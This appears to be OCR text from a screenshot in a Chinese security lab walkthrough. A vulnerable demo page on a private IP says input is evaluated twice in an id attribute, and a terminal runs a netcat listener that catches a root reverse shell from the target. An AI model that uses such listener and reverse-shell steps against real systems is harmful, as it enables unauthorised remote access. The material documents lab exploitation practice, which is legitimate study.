 -059 demo × +
192.168.20.129:8080/id
Exploit-DB 收藏到有道云笔记 | fofa 微步在线社区 云溪在线CMS识别 shodan 渗透师导航 freebuf (2条消息)CSDN - 专业... github zkaq-靶场 python zkaq-社区 百度 16进制转换 wuy
ur input id:
s ben evaluated again in id attribute
root@hk13: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@hk13: ~
root@hk13:~# nc -lvvp 6666
listening on [any] 6666 ...
^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[Aconnect to [192.168.20.128] from bogon
[192.168.20.129] 42002
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@44697fc9a2bf:/usr/src#
Timeline Sec